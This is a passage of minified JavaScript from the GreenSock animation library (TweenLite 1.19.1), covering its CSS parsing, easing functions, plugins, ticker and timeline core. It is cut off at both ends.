e&&(y=C.cssText,p=it(t,n),C.cssText=y+";"+e,p=st(t,p,it(t)).difs,!q&&S.test(e)&&(p.opacity=parseFloat(RegExp.$1)),e=p,C.cssText=y),e.className?this._firstPT=m=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=m=this.parse(t,e,null),this._transformType){for(k=3===this._transformType,It?d&&(u=!0,""===C.zIndex&&("auto"===(w=J(t,"zIndex",n))||""===w)&&this._addLazySet(C,"zIndex",0),f&&this._addLazySet(C,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(k?"visible":"hidden"))):C.zoom=1,_=m;_&&_._next;)_=_._next;x=new yt(t,"transform",0,0,null,2),this._linkCSSP(x,null,_),x.setRatio=It?Nt:Wt,x.data=this._transform||Yt(t,n,!0),x.tween=a,x.pr=-1,o.pop()}if(i){for(;m;){for(b=m._next,_=y;_&&_.pr>m.pr;)_=_._next;(m._prev=_?_._prev:T)?m._prev._next=m:y=m,(m._next=_)?_._prev=m:T=m,m=b}this._firstPT=y}return!0},h.parse=function(t,e,i,o){var r,a,h,u,d,p,f,m,_,y,T=t.style;for(r in e)"function"==typeof(p=e[r])&&(p=p(v,g)),a=l[r],a?i=a.parse(t,p,r,this,i,o,e):(d=J(t,r,n)+"",_="string"==typeof p,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||_&&C.test(p)?(_||(p=pt(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),i=bt(T,r,d,p,!0,"transparent",i,0,o)):_&&D.test(p)?i=bt(T,r,d,p,!0,null,i,0,o):(h=parseFloat(d),f=h||0===h?d.substr((h+"").length):"",(""===d||"auto"===d)&&("width"===r||"height"===r?(h=rt(t,r,n),f="px"):"left"===r||"top"===r?(h=et(t,r,n),f="px"):(h="opacity"!==r?0:1,f="")),y=_&&"="===p.charAt(1),y?(u=parseInt(p.charAt(0)+"1",10),p=p.substr(2),u*=parseFloat(p),m=p.replace(w,"")):(u=parseFloat(p),m=_?p.replace(w,""):""),""===m&&(m=r in s?s[r]:f),p=u||0===u?(y?u+h:u)+m:e[r],f!==m&&""!==m&&(u||0===u)&&h&&(h=tt(t,r,h,f),"%"===m?(h/=tt(t,r,100,"%")/100,!0!==e.strictUnits&&(d=h+"%")):"em"===m||"rem"===m||"vw"===m||"vh"===m?h/=tt(t,r,1,m):"px"!==m&&(u=tt(t,r,u,m),m="px"),y&&(u||0===u)&&(p=u+h+m)),y&&(u+=h),!h&&0!==h||!u&&0!==u?void 0!==T[r]&&(p||p+""!="NaN"&&null!=p)?(i=new yt(T,r,u||h||0,0,i,-1,r,!1,0,d,p),i.xs0="none"!==p||"display"!==r&&-1===r.indexOf("Style")?p:d):V("invalid "+r+" tween value: "+e[r]):(i=new yt(T,r,h,u-h,i,0,r,!1!==c&&("px"===m||"zIndex"===r),0,d,p),i.xs0=m))),o&&i&&!i.plugin&&(i.plugin=o);return i},h.setRatio=function(t){var e,i,s,n=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;n;){if(e=n.c*t+n.s,n.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),n.type)if(1===n.type)if(2===(s=n.l))n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2;else if(3===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3;else if(4===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4;else if(5===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4+n.xn4+n.xs5;else{for(i=n.xs0+e+n.xs1,s=1;s<n.l;s++)i+=n["xn"+s]+n["xs"+(s+1)];n.t[n.p]=i}else-1===n.type?n.t[n.p]=n.xs0:n.setRatio&&n.setRatio(t);else n.t[n.p]=e+n.xs0;n=n._next}else for(;n;)2!==n.type?n.t[n.p]=n.b:n.setRatio(t),n=n._next;else for(;n;){if(2!==n.type)if(n.r&&-1!==n.type)if(e=Math.round(n.s+n.c),n.type){if(1===n.type){for(s=n.l,i=n.xs0+e+n.xs1,s=1;s<n.l;s++)i+=n["xn"+s]+n["xs"+(s+1)];n.t[n.p]=i}}else n.t[n.p]=e+n.xs0;else n.t[n.p]=n.e;else n.setRatio(t);n=n._next}},h._enableTransforms=function(t){this._transform=this._transform||Yt(this._target,n,!0),this._transformType=this._transform.svg&&Ct||!t&&3!==this._transformType?2:3};var Gt=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(t,e,i){var s=this._firstPT=new yt(t,e,0,0,this._firstPT,2);s.e=i,s.setRatio=Gt,s.data=this},h._linkCSSP=function(t,e,i,s){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,s=!0),i?i._next=t:s||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},h._kill=function(e){var i,s,n,o=e;if(e.autoAlpha||e.alpha){o={};for(s in e)o[s]=e[s];o.opacity=1,o.autoAlpha&&(o.visibility=1)}for(e.className&&(i=this._classNamePT)&&(n=i.xfirst,n&&n._prev?this._linkCSSP(n._prev,i._next,n._prev._prev):n===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,n._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==s&&i.plugin._kill&&(i.plugin._kill(e),s=i.plugin),i=i._next;return t.prototype._kill.call(this,o)};var Kt=function(t,e,i){var s,n,o,r;if(t.slice)for(n=t.length;--n>-1;)Kt(t[n],e,i);else for(s=t.childNodes,n=s.length;--n>-1;)o=s[n],r=o.type,o.style&&(e.push(it(o)),i&&i.push(o)),1!==r&&9!==r&&11!==r||!o.childNodes.length||Kt(o,e,i)};return r.cascadeTo=function(t,i,s){var n,o,r,a,l=e.to(t,i,s),h=[l],c=[],u=[],d=[],p=e._internals.reservedProps;for(t=l._targets||l.target,Kt(t,c,d),l.render(i,!0,!0),Kt(t,u),l.render(0,!0,!0),l._enabled(!0),n=d.length;--n>-1;)if((o=st(d[n],c[n],u[n])).firstMPT){o=o.difs;for(r in s)p[r]&&(o[r]=s[r]);a={};for(r in o)a[r]=c[n][r];h.push(e.fromTo(d[n],i,a,o))}return h},t.activate([r]),r},!0),function(){var t=function(t){for(;t;)t.f||t.blob||(t.m=Math.round),t=t._next},e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}).prototype;e._onInitAllProps=function(){for(var e,i,s,n=this._tween,o=n.vars.roundProps.join?n.vars.roundProps:n.vars.roundProps.split(","),r=o.length,a={},l=n._propLookup.roundProps;--r>-1;)a[o[r]]=Math.round;for(r=o.length;--r>-1;)for(e=o[r],i=n._firstPT;i;)s=i._next,i.pg?i.t._mod(a):i.n===e&&(2===i.f&&i.t?t(i.t._firstPT):(this._add(i.t,e,i.s,i.c),s&&(s._prev=i._prev),i._prev?i._prev._next=s:n._firstPT===i&&(n._firstPT=s),i._next=i._prev=null,n._propLookup[e]=l)),i=s;return!1},e._add=function(t,e,i,s){this._addTween(t,e,i,i+s,e,Math.round),this._overwriteProps.push(e)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(t,e,i,s){var n,o;if("function"!=typeof t.setAttribute)return!1;for(n in e)"function"==typeof(o=e[n])&&(o=o(s,t)),this._addTween(t,"setAttribute",t.getAttribute(n)+"",o+"",n,!1,n),this._overwriteProps.push(n);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(t,e,i,s){"object"!=typeof e&&(e={rotation:e}),this.finals={};var n,o,r,a,l,h,c=!0===e.useRadians?2*Math.PI:360;for(n in e)"useRadians"!==n&&("function"==typeof(a=e[n])&&(a=a(s,t)),h=(a+"").split("_"),o=h[0],r=parseFloat("function"!=typeof t[n]?t[n]:t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]()),a=this.finals[n]="string"==typeof o&&"="===o.charAt(1)?r+parseInt(o.charAt(0)+"1",10)*Number(o.substr(2)):Number(o)||0,l=a-r,h.length&&(-1!==(o=h.join("_")).indexOf("short")&&(l%=c)!==l%(c/2)&&(l=0>l?l+c:l-c),-1!==o.indexOf("_cw")&&0>l?l=(l+9999999999*c)%c-(l/c|0)*c:-1!==o.indexOf("ccw")&&l>0&&(l=(l-9999999999*c)%c-(l/c|0)*c)),(l>1e-6||-1e-6>l)&&(this._addTween(t,n,r,r+l,n),this._overwriteProps.push(n)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,s,n=_gsScope.GreenSockGlobals||_gsScope,o=n.com.greensock,r=2*Math.PI,a=Math.PI/2,l=o._class,h=function(e,i){var s=l("easing."+e,function(){},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,s},c=t.register||function(){},u=function(t,e,i,s,n){var o=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new s},!0);return c(o,t),o},d=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var s=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,n.config=function(t){return new s(t)},s},f=u("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){for(var i,s,n,o,r,a,l=(e=e||{}).taper||"none",h=[],c=0,u=0|(e.points||20),p=u,f=!1!==e.randomize,m=!0===e.clamp,g=e.template instanceof t?e.template:null,v="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/u*p,s=g?g.getRatio(i):i,"none"===l?n=v:"out"===l?(o=1-i,n=o*o*v):"in"===l?n=i*i*v:.5>i?(o=2*i,n=o*o*.5*v):(o=2*(1-i),n=o*o*.5*v),f?s+=Math.random()*n-.5*n:p%2?s+=.5*n:s-=.5*n,m&&(s>1?s=1:0>s&&(s=0)),h[c++]={x:i,y:s};for(h.sort(function(t,e){return t.x-e.x}),a=new d(1,1,null),p=u;--p>-1;)r=h[p],a=new d(r.x,r.y,a);this._prev=new d(0,0,0!==a.t?a:a.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,u("Bounce",h("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),s=function(e,i,s){var n=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||s)/(1>t?t:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),o=n.prototype=new t;return o.constructor=n,o.getRatio=i,o.config=function(t,e){return new n(t,e)},n},u("Elastic",s("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),s("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),s("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),u("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",h("SineOut",function(t){return Math.sin(t*a)}),h("SineIn",function(t){return 1-Math.cos(t*a)}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),c(n.SlowMo,"SlowMo","ease,"),c(i,"RoughEase","ease,"),c(e,"SteppedEase","ease,"),f},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i={},s=t.document,n=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!n.TweenLite){var o,r,a,l,h,c=function(t){var e,i=t.split("."),s=n;for(e=0;e<i.length;e++)s[i[e]]=s=s[i[e]]||{};return s},u=c("com.greensock"),d=1e-10,p=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},f=function(){},m=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),g={},v=function(s,o,r,a){this.sc=g[s]?g[s].sc:[],g[s]=this,this.gsClass=null,this.func=r;var l=[];this.check=function(h){for(var u,d,p,f,m,_=o.length,y=_;--_>-1;)(u=g[o[_]]||new v(o[_],[])).gsClass?(l[_]=u.gsClass,y--):h&&u.sc.push(this);if(0===y&&r){if(d=("com.greensock."+s).split("."),p=d.pop(),f=c(d.join("."))[p]=this.gsClass=r.apply(r,l),a)if(n[p]=i[p]=f,!(m="undefined"!=typeof module&&module.exports)&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+s.split(".").pop(),[],function(){return f});else if(m)if(s===e){module.exports=i[e]=f;for(_ in i)f[_]=i[_]}else i[e]&&(i[e][p]=f);for(_=0;_<this.sc.length;_++)this.sc[_].check()}},this.check(!0)},_=t._gsDefine=function(t,e,i,s){return new v(t,e,i,s)},y=u._class=function(t,e,i){return e=e||function(){},_(t,[],function(){return e},i),e};_.globals=n;var T=[0,0,1,1],b=y("easing.Ease",function(t,e,i,s){this._func=t,this._type=i||0,this._power=s||0,this._params=e?T.concat(e):T},!0),w=b.map={},x=b.register=function(t,e,i,s){for(var n,o,r,a,l=e.split(","),h=l.length,c=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(o=l[h],n=s?y("easing."+o,null,!0):u.easing[o]||{},r=c.length;--r>-1;)a=c[r],w[o+"."+a]=w[a+o]=n[a]=t.getRatio?t:t[a]||new t};for((a=b.prototype)._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,s=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?s*=s:2===i?s*=s*s:3===i?s*=s*s*s:4===i&&(s*=s*s*s*s),1===e?1-s:2===e?s:.5>t?s/2:1-s/2},r=(o=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--r>-1;)a=o[r]+",Power"+r,x(new b(null,null,1,r),a,"easeOut",!0),x(new b(null,null,2,r),a,"easeIn"+(0===r?",easeNone":"")),x(new b(null,null,3,r),a,"easeInOut");w.linear=u.easing.Linear.easeIn,w.swing=u.easing.Quad.easeInOut;var S=y("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(a=S.prototype).addEventListener=function(t,e,i,s,n){n=n||0;var o,r,a=this._listeners[t],c=0;for(this!==l||h||l.wake(),null==a&&(this._listeners[t]=a=[]),r=a.length;--r>-1;)o=a[r],o.c===e&&o.s===i?a.splice(r,1):0===c&&o.pr<n&&(c=r+1);a.splice(c,0,{c:e,s:i,up:s,pr:n})},a.removeEventListener=function(t,e){var i,s=this._listeners[t];if(s)for(i=s.length;--i>-1;)if(s[i].c===e)return void s.splice(i,1)},a.dispatchEvent=function(t){var e,i,s,n=this._listeners[t];if(n)for((e=n.length)>1&&(n=n.slice(0)),i=this._eventTarget;--e>-1;)(s=n[e])&&(s.up?s.c.call(s.s||i,{type:t,target:i}):s.c.call(s.s||i))};var k=t.requestAnimationFrame,C=t.cancelAnimationFrame,P=Date.now||function(){return(new Date).getTime()},I=P();for(r=(o=["ms","moz","webkit","o"]).length;--r>-1&&!k;)k=t[o[r]+"RequestAnimationFrame"],C=t[o[r]+"CancelAnimationFrame"]||t[o[r]+"CancelRequestAnimationFrame"];y("Ticker",function(t,e){var i,n,o,r,a,c=this,u=P(),p=!(!1===e||!k)&&"auto",m=500,g=33,v=function(t){var e,s,l=P()-I;l>m&&(u+=l-g),I+=l,c.time=(I-u)/1e3,e=c.time-a,(!i||e>0||!0===t)&&(c.frame++,a+=e+(e>=r?.004:r-e),s=!0),!0!==t&&(o=n(v)),s&&c.dispatchEvent("tick")};S.call(c),c.time=c.frame=0,c.tick=function(){v(!0)},c.lagSmoothing=function(t,e){m=t||1/d,g=Math.min(e,m,0)},c.sleep=function(){null!=o&&(p&&C?C(o):clearTimeout(o),n=f,o=null,c===l&&(h=!1))},c.wake=function(t){null!==o?c.sleep():t?u+=-I+(I=P()):c.frame>10&&(I=P()-m+5),n=0===i?f:p&&k?k:function(t){return setTimeout(t,1e3*(a-c.time)+1|0)},c===l&&(h=!0),v(2)},c.fps=function(t){return arguments.length?(i=t,r=1/(i||60),a=this.time+r,void c.wake()):i},c.useRAF=function(t){return arguments.length?(c.sleep(),p=t,void c.fps(i)):p},c.fps(t),setTimeout(function(){"auto"===p&&c.frame<5&&"hidden"!==s.visibilityState&&c.useRAF(!1)},1500)}),(a=u.Ticker.prototype=new u.events.EventDispatcher).constructor=u.Ticker;var E=y("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,V){h||l.wake();var i=this.vars.useFrames?U:V;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});l=E.ticker=new u.Ticker,(a=E.prototype)._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var O=function(){h&&P()-I>2e3&&l.wake(),setTimeout(O,2e3)};O(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<i+this.totalDuration()/this._timeScale},a._enabled=function(t,e){return h||l.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],s=e[t+"Params"],n=e[t+"Scope"]||e.callbackScope||this;switch(s?s.length:0){case 0:i.call(n);break;case 1:i.call(n,s[0]);break;case 2:i.call(n,s[0],s[1]);break;default:i.apply(n,s)}},a.eventCallback=function(t,e,i,s){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=m(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=s),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(h||l.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,n=this._timeline;if(t>s&&!i&&(t=s),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?s-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(D.length&&G(),this.render(t,e,!1),D.length&&G())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||d,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,s=this._timeline;return t!=this._paused&&s&&(h||t||l.wake(),e=s.rawTime(),i=e-this._pauseTime,!t&&s.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=s.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var A=y("core.SimpleTimeline",function(t){E.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(a=A.prototype=new E).constructor=A,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,s){var n,o;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),n=this._last,this._sortChildren)for(o=t._startTime;n&&n._startTime>o;)n=n._prev;return n?(t._next=n._next,n._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=n,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var s,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)s=n._next,(n._active||t>=n._startTime&&!n._paused)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s},a.rawTime=function(){return h||l.wake(),this._totalTime};var z=y("TweenLite",function(e,i,s){if(E.call(this,i,s),this.render=z.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:z.selector(e)||e;var n,o,r,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?q[z.defaultOverwrite]:"number"==typeof l?l>>0:q[l],(a||e instanceof Array||e.push&&m(e))&&"number"!=typeof e[0])for(this._targets=r=p(e),this._propLookup=[],this._siblings=[],n=0;n<r.length;n++)o=r[n],o?"string"!=typeof o?o.length&&o!==t&&o[0]&&(o[0]===t||o[0].nodeType&&o[0].style&&!o.nodeType)?(r.splice(n--,1),this._targets=r=r.concat(p(o))):(this._siblings[n]=K(o,this,!1),1===l&&this._siblings[n].length>1&&J(o,this,null,1,this._siblings[n])):"string"==typeof(o=r[n--]=z.selector(o))&&r.splice(n+1,1):r.splice(n--,1);else this._propLookup={},this._siblings=K(e,this,!1),1===l&&this._siblings.length>1&&J(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-d,this.render(Math.min(0,-this._delay)))},!0),L=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},M=function(t,e){var i,s={};for(i in t)N[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!j[i]||j[i]&&j[i]._autoCSS)||(s[i]=t[i],delete t[i]);t.css=s};(a=z.prototype=new E).constructor=z,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,z.version="1.19.1",z.defaultEase=a._ease=new b(null,null,1,1),z.defaultOverwrite="auto",z.ticker=l,z.autoSleep=120,z.lagSmoothing=function(t,e){l.lagSmoothing(t,e)},z.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(z.selector=i,i(e)):void 0===s?e:s.querySelectorAll?s.querySelectorAll(e):s.getElementById("#"===e.charAt(0)?e.substr(1):e)};var D=[],R={},$=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,H=function(t){for(var e,i=this._firstPT;i;)e=i.blob?1===t?this.end:t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):1e-6>e&&e>-1e-6&&!i.blob&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},F=function(t,e,i,s){var 